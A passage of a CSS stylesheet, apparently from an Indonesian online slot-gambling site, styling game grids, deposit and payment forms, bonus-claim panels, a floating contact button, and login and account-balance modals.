  border-radius: 10px 0 10px 0;
  margin-bottom: 15px;
}
.slot-game .slot-game__container .slot-game-header h3 {
  margin-bottom: 0;
  font-weight: 700;
}
@media screen and (max-width: 768px) {
  .slot-game .slot-game__container .slot-game-header {
    position: fixed;
    left: 0;
    right: 0;
    top: 90px;
    z-index: 100;
    padding: 12px 5px;
    background-color: #071125;
    color: var(--c-white);
    border-width: 0 0 1px 0;
    width: 100%;
    border-radius: 0;
    margin-bottom: 0;
  }
  .slot-game .slot-game__container .slot-game-header h3 {
    font-size: 16px;
  }
}
.slot-game .slot-game__container .slot-game-list {
  margin-top: 20px;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(210px, 1fr));
  grid-gap: 20px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item {
  border: 2px solid #e6c058;
  border-radius: 5px;
  background: var(--primary-color);
  cursor: pointer;
  overflow: hidden;
  position: relative;
  display: none;
  padding: 0 !important;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item.show {
  display: block;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img {
  padding: 10px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
  width: 100%;
  height: 150px;
  object-position: center;
  object-fit: contain;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
  color: var(--page-text);
  font-weight: 600;
  padding: 0 10px 10px;
  text-align: center;
  font-size: 14px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag {
  color: var(--c-white);
  padding: 5px 10px;
  border-radius: 3px;
  position: absolute;
  top: 5px;
  left: 5px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info {
  font-size: 13px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info i {
  margin-right: 3px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.new {
  background: linear-gradient(to bottom, #189ad3 0%, #005073 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.hot {
  background: linear-gradient(to bottom, #fd9346 0%, #ff6200 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .sekarang {
  color: var(--page-text);
  padding: 10px;
  width: 100%;
  text-align: center;
  font-size: 14px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main {
  background: #c1c100;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main:hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba {
  background: #418da4;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba:hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item:hover .slot-game-hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 1;
}
@media screen and (max-width: 768px) {
  .slot-game .slot-game__container .slot-game-list {
    grid-template-columns: repeat(2, 1fr);
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item {
    border: 2px solid #e6c058;
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
    width: 100%;
    height: 100px;
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
    padding: 0 5px 10px;
    font-size: 12px;
  }
}

.transaksi {
  min-height: 100vh;
  padding: 50px 0;
}
.transaksi .component-tab-content .transaksi-grid {
  display: grid;
  grid-template-columns: 350px auto;
  grid-gap: 30px;
}
.transaksi .component-tab-content .transaksi-payment {
  padding-top: 10px;
  max-height: 445px;
  overflow-y: auto;
  padding-right: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar {
  width: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
}
.transaksi .component-tab-content .transaksi-payment .payment-item {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  color: #fff;
  padding: 0 20px 15px;
  border-radius: 5px;
  margin-bottom: 20px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status {
  border-radius: 3px;
  padding: 3px 0;
  font-size: 11px;
  color: var(--c-white);
  font-weight: 600;
  width: 65px;
  text-align: center;
  margin: auto;
  position: relative;
  top: -12px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.online {
  background: #5cb85c;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.offline {
  background: #d9534f;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body {
  display: flex;
  align-items: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon {
  background: var(--primary-color);
  padding: 5px 10px;
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  margin-right: 15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon img {
  width: 90px;
  height: 40px;
  object-fit: contain;
  object-position: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .desc {
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-payment {
    padding-right: 0;
  }
}
.transaksi .component-tab-content .transaksi-formulir {
  padding: 10px 15px;
  background: var(--primary-color);
  border: 2px solid #e6c058;
  color: var(--page-text);
  border-radius: 5px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-title {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group {
  margin: 5px 0 15px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group label {
  font-size: 14px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .formulir-desc {
  font-size: 11px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .fa-sync {
  font-size: 12px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 6px 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details {
  display: flex;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-logo img {
  width: 110px;
  height: 60px;
  object-fit: contain;
  margin-right: 30px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-info .info-item {
  font-weight: 600;
  font-size: 11px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-logo img {
  width: 160px;
  height: 160px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-info {
  align-self: center;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .btn-custom {
  min-width: 120px;
  margin-top: 10px;
}
.transaksi .component-tab-content .transaksi-info {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  margin-top: 25px;
  border-radius: 5px;
  margin-left: auto;
}
.transaksi .component-tab-content .transaksi-info .info-header {
  background: #222;
  color: var(--primary-text);
  font-size: 22px;
  border-radius: 5px 5px 0 0;
  font-weight: 700;
  padding: 8px 15px;
}
.transaksi .component-tab-content .transaksi-info .info-content {
  padding: 20px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-info .info-content img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-info .info-content table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom {
  margin-top: 40px;
  background: var(--primary-color);
  border: 2px solid #e6c058;
  border-radius: 5px;
  padding: 25px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
  font-size: 22px;
  font-weight: 700;
  color: var(--primary-text);
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  margin-right: 10px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 12px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group button {
  font-size: 14px;
  background: var(--primary-text);
  color: var(--secondary-text);
  font-weight: 600;
  padding: 6px 13px;
  min-width: 100px;
  border: 0;
  margin-left: auto;
}
@media screen and (max-width: 768px) {
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
    font-size: 18px;
    margin-bottom: 10px;
    text-align: center;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
    flex-direction: column;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
    font-size: 12px;
  }
}
.transaksi .component-tab-content .transaksi-bonus {
  display: none;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 15px 20px;
  border-radius: 5px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title h4 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 2px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title p {
  font-size: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list {
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item {
  background: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 20px 15px;
  border-radius: 5px;
  height: 100%;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-title {
  font-size: 15px;
  color: var(--primary-text);
  font-weight: 600;
  text-align: center;
  margin-bottom: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper {
  min-height: 135px;
  max-height: 135px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
  height: 55px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon {
  padding: 5px 10px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background: var(--primary-color);
  text-align: center;
  align-self: flex-start;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon img {
  width: 100%;
  height: 40px;
  object-fit: contain;
  object-position: center;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon:hover img {
  filter: grayscale(100%);
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination {
  position: absolute;
  bottom: 0 !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--primary-text) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus {
  margin: auto;
  width: 150px;
  height: 150px;
  position: relative;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus .progressbar-text {
  font-size: 35px;
  font-weight: 600;
  color: var(--c-white) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(1) {
  stroke: rgba(255, 255, 255, 0.8);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(2) {
  stroke: #bb1818;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  background: var(--secondary-color);
  border: 2px solid #e6c058;
  margin: 0 10px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom:hover {
  background: var(--primary-color);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim {
  background: var(--gradient);
  color: var(--secondary-text);
  border: 2px solid #e6c058;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim:hover {
  background: var(--primary-color);
  color: var(--c-white);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable {
  background: #6d6d6d;
  border: 2px solid #6d6d6d;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable:hover {
  background: #6d6d6d;
}
@media screen and (max-width: 320px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
    font-size: 14px;
    min-width: 80px;
    margin: 0;
  }
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-info {
    margin-right: 10px;
  }
}
@media screen and (max-width: 375px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus {
    padding: 15px 15px;
  }
}

input.parsley-success,
select.parsley-success,
textarea.parsley-success {
  color: #468847;
  background-color: #DFF0D8;
  border: 1px solid #D6E9C6;
}

input.parsley-error,
select.parsley-error,
textarea.parsley-error {
  color: #B94A48;
  background-color: #F2DEDE;
  border: 1px solid #EED3D7;
}

.parsley-errors-list {
  margin: 2px 0 3px;
  padding: 0;
  list-style-type: none;
  font-size: 0.9em;
  line-height: 0.9em;
  opacity: 0;
  color: #db1414;
  transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
}

.parsley-errors-list.filled {
  opacity: 1;
}

.floating-contact {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 999;
  height: 70px;
  width: 70px;
}
.floating-contact__button {
  width: 70px;
  height: 70px;
  background: var(--c-grey);
  border-radius: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.floating-contact__button .static {
  position: absolute;
  margin-bottom: 4px;
  animation: floating-show-stat 12s infinite;
}
.floating-contact__button .static .fas {
  margin-bottom: 5px;
  color: var(--c-white);
  font-size: 18px;
}
.floating-contact__button .static p {
  color: var(--c-white);
  font-weight: 700;
  font-size: 10px;
  line-height: 11px;
  margin: 0;
}
.floating-contact__button .static.hide {
  display: none;
}
.floating-contact__button .icons {
  background: var(--c-black);
  border-radius: 50px;
  width: 45px;
  height: 45px;
  overflow: hidden;
  position: absolute;
  animation: floating-show-icons 12s infinite;
}
.floating-contact__button .icons .icons-line {
  display: flex;
  align-items: center;
  position: absolute;
  height: 100%;
  animation: floating-icon-change 7s infinite;
  transition: cubic-bezier(0.13, 1.49, 0.14, -0.4);
  animation-delay: 3s;
  transform: translateX(11px);
}
.floating-contact__button .icons .icons-line span {
  color: var(--c-white);
  font-size: 24px;
  margin-right: 40px;
  display: inline-block;
}
.floating-contact__button .icons .icons-line.stop {
  animation-play-state: paused;
}
.floating-contact__button .icons.hide {
  display: none;
}
.floating-contact__button .btn-close {
  display: block;
  color: var(--c-white);
  text-shadow: none;
  transform: rotate(180deg) scale(0);
  -webkit-transition: all 0.12s ease-in-out;
  -moz-transition: all 0.12s ease-in-out;
  -o-transition: all 0.12s ease-in-out;
  transition: all 0.12s ease-in-out;
}
.floating-contact__button .btn-close.show-contact-info {
  transform: rotate(0deg) scale(1);
  -webkit-transition: all 0.12s ease-in-out;
  -moz-transition: all 0.12s ease-in-out;
  -o-transition: all 0.12s ease-in-out;
  transition: all 0.12s ease-in-out;
}
.floating-contact__item {
  background: var(--c-grey);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  width: 235px;
  position: absolute;
  bottom: 80px;
  border-radius: 7px;
  padding-top: 5px;
  padding-bottom: 5px;
  z-index: 999;
  transform: scale(0);
  transform-origin: 10% 105%;
  -webkit-transition: all 0.12s ease-in-out;
  -moz-transition: all 0.12s ease-in-out;
  -o-transition: all 0.12s ease-in-out;
  transition: all 0.12s ease-in-out;
}
.floating-contact__item a {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  margin: 0;
  font-size: 14px;
  padding: 8px 13px;
  color: var(--c-white);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.floating-contact__item a span {
  width: 40px;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  padding: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.floating-contact__item a span i {
  font-size: 18px;
  color: var(--page-text);
}
.floating-contact__item a span.facebook {
  background: #0084ff;
}
.floating-contact__item a span.whatsapp {
  background: #1ebea5;
}
.floating-contact__item a span.line {
  background: #31c139;
}
.floating-contact__item a span.skype {
  background: #31c4ed;
}
.floating-contact__item a span.email {
  background: #ff8400;
}
.floating-contact__item a span.wechat {
  background: #0084ff;
}
.floating-contact__item a span.telegram {
  background: #2ca5e0;
}
.floating-contact__item a span.phone {
  background: #0084ff;
}
.floating-contact__item a:hover {
  background: rgba(0, 0, 0, 0.3);
  color: var(--border);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.floating-contact__item:before {
  content: "";
  position: absolute;
  bottom: -7px;
  left: 25px;
  right: auto;
  display: inline-block !important;
  border-right: 8px solid transparent;
  border-top: 8px solid var(--c-grey);
  border-left: 8px solid transparent;
}
.floating-contact__item.show-contact-info {
  transform: scale(1);
  -webkit-transition: all 0.12s ease-in-out;
  -moz-transition: all 0.12s ease-in-out;
  -o-transition: all 0.12s ease-in-out;
  transition: all 0.12s ease-in-out;
}

.paginationjs {
  margin-top: 15px;
  float: right;
}
.paginationjs .paginationjs-pages li > a {
  background: var(--primary-text) !important;
}
.paginationjs .paginationjs-pages li {
  border: 1px solid rgba(0, 0, 0, 0.3) !important;
  border-right: 0 !important;
}
.paginationjs .paginationjs-pages li.active a {
  height: 28px !important;
  line-height: 28px !important;
  color: var(--c-white) !important;
  font-weight: 600;
  background: #5cb85c !important;
}
.paginationjs .paginationjs-pages li:hover a {
  background: #5cb85c !important;
  font-weight: 600;
  color: var(--c-white) !important;
}
.paginationjs .paginationjs-pages li.paginationjs-next {
  border-right: 1px solid rgba(0, 0, 0, 0.3) !important;
}

#homePopup .modal-dialog {
  margin-top: 75px;
}
#homePopup .modal-dialog .modal-content {
  position: relative;
  background: #1b1b1b;
  border-radius: 0 15px;
  border: 3px solid #8a8a8a;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .close {
  background: rgba(138, 138, 138, 0.3);
  position: absolute;
  z-index: 1;
  top: 5px;
  right: 5px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .close i {
  font-size: 17px;
}
#homePopup .modal-dialog .modal-content .close:hover {
  background: #8a8a8a;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .close {
    background: #8a8a8a;
  }
}
#homePopup .modal-dialog .modal-content .announcement-title {
  position: relative;
  border: 3px solid #8a8a8a;
  background: #1b1b1b;
  padding: 20px 30px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  max-width: 300px;
  margin: -50px auto 10px;
  color: #ffc141;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .announcement-title .icon {
  border-radius: 50px;
  border: 3px solid #ffc141;
  padding: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .announcement-title .icon i {
  font-size: 18px;
}
#homePopup .modal-dialog .modal-content .announcement-title h3 {
  margin-bottom: 0;
  margin-left: 15px;
  font-weight: 600;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .announcement-title {
    padding: 13px 20px;
    max-width: 230px;
    margin: -40px auto 0;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon {
    padding: 10px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon i {
    font-size: 16px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title h3 {
    font-size: 18px;
  }
}
#homePopup .modal-dialog .modal-content .modal-body {
  max-height: 80vh;
  overflow-y: auto;
  position: relative;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar {
  width: 5px;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content img {
  width: 100% !important;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content table {
  color: var(--c-white);
}

.custom-popup .modal-dialog {
  margin-top: 40px;
}
.custom-popup .modal-dialog .modal-content {
  position: relative;
  background: #1b1b1b;
  border-radius: 5px;
  border: 2px solid #8a8a8a;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
.custom-popup .modal-dialog .modal-content .close {
  background: #8a8a8a;
  position: absolute;
  z-index: 1;
  top: -20px;
  right: -20px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom-popup .modal-dialog .modal-content .close i {
  font-size: 17px;
}

#loginModal .modal-content {
  max-width: 350px;
  margin: auto;
}
#loginModal .modal-header {
  border-bottom: none;
  justify-content: center;
}
#loginModal .modal-header .modal-title {
  color: var(--primary-text);
  font-size: 30px;
  font-weight: 600;
}
#loginModal .modal-body {
  padding: 0px 30px 20px;
}
#loginModal .modal-body .modal-body-form .form-item {
  margin-bottom: 15px;
}
#loginModal .modal-body .modal-body-form .form-item .item-title {
  font-size: 13px;
  margin-bottom: 3px;
}
#loginModal .modal-body .modal-body-form .form-item input {
  outline: none;
  padding: 9px 15px;
  font-size: 13px;
  border: none;
  border-radius: 3px;
  width: 100%;
}
#loginModal .modal-body .modal-body-form .form-forgot {
  text-align: right;
}
#loginModal .modal-body .modal-body-form .form-forgot a {
  font-size: 13px;
  font-style: italic;
  text-decoration: none;
  position: relative;
  font-weight: 600;
  top: -10px;
  color: var(--primary-text);
}
#loginModal .modal-body .modal-body-form .form-button {
  display: flex;
  flex-direction: column;
  margin-top: 10px;
}
#loginModal .modal-body .modal-body-form .form-button button {
  font-size: 16px;
  padding: 8px 10px;
  font-weight: 600;
  cursor: pointer;
  border-radius: 5px;
  background: var(--gradient);
  border: 1px solid #b27818;
  color: var(--secondary-text);
  width: 100%;
}

#infoClaimBonus .modal-header {
  border-bottom: 1px solid #8a8a8a;
}
#infoClaimBonus .modal-header .modal-title {
  font-weight: 600;
}
#infoClaimBonus .modal-body {
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#infoClaimBonus .modal-body::-webkit-scrollbar {
  width: 5px;
}
#infoClaimBonus .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#infoClaimBonus .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#infoClaimBonus .modal-body .claim-info-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-column-gap: 10px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.1);
  padding: 7px 10px;
  border-radius: 3px;
  font-size: 15px;
  margin-bottom: 10px;
}
#infoClaimBonus .modal-body .claim-info-item .title {
  color: var(--c-white);
  font-weight: 600;
}
#infoClaimBonus .modal-body .claim-info-item .desc {
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  #infoClaimBonus .modal-body .claim-info-item {
    grid-template-columns: repeat(1, 1fr);
  }
}
#infoClaimBonus .modal-body .claim-info-img img {
  height: 40px;
  object-fit: contain;
  object-position: center;
}

#claimBonus .popup-claim {
  text-align: center;
  padding: 20px 40px;
}
#claimBonus .popup-claim h3 {
  font-weight: 600;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: 0;
  padding-bottom: 15px;
  font-size: 24px;
}
#claimBonus .popup-claim .claim-provider {
  margin: 25px 0;
}
#claimBonus .popup-claim .claim-provider h6 {
  text-align: left;
  margin-bottom: 6px;
  font-size: 14px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select {
  font-size: 15px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select:focus {
  border-color: var(--primary-text);
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
#claimBonus .popup-claim .claim-counter input {
  border-radius: 0;
  text-align: center;
  border: 0;
}
#claimBonus .popup-claim .claim-counter input:focus {
  outline: 0;
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter .btn-custom {
  border-radius: 0;
}
#claimBonus .popup-claim .claim-button {
  padding-top: 25px;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#claimBonus .popup-claim .claim-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  border: 2px solid var(--primary-text);
  margin: 0 10px;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel {
  background: #fd0707;
  color: #fff;
  border: 2px solid #fd0707;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel:hover {
  background: var(--c-black);
}
@media screen and (max-width: 630px) {
  #claimBonus .popup-claim {
    padding: 20px 10px;
  }
}

#accountBalance .modal-content {
  max-width: 380px;
  margin: auto;
}
#accountBalance .modal-body {
  padding: 0;
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#accountBalance .modal-body::-webkit-scrollbar {
  width: 5px;
}
#accountBalance .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#accountBalance .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#accountBalance .popup-account-balance .balance-header {
  padding: 15px 10px 15px;
  text-align: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .popup-account-balance .balance-header h6 {
  font-weight: 600;
  margin-bottom: 8px;
}
#accountBalance .popup-account-balance .balance-header .acc-balance {
  font-size: 35px;
  color: var(--primary-text);
  line-height: 23px;
}
#accountBalance .popup-account-balance .balance-category {
  padding: 10px 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .popup-account-balance .balance-category .category-name {
  color: var(--primary-text);
